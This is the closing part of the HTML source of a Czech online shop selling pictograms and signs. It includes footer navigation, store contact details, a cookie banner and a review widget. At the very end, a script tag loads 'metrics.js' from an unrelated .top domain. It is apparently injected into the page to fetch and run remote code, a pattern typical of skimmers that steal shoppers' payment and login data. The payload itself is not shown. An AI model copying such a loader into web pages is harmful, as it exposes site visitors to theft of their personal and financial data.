                      src="https://piktogramy-reklamni-predmety.cz/830-home_default/piktogram-satna-muzi-2-zl.jpg"
                                              alt="Piktogram ŠATNA MUŽI 2 ZL"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/826-large_default/piktogram-satna-muzi-2-zl.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/826-home_default/piktogram-satna-muzi-2-zl.jpg"
                                              alt="Piktogram ŠATNA MUŽI 2 ZL"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>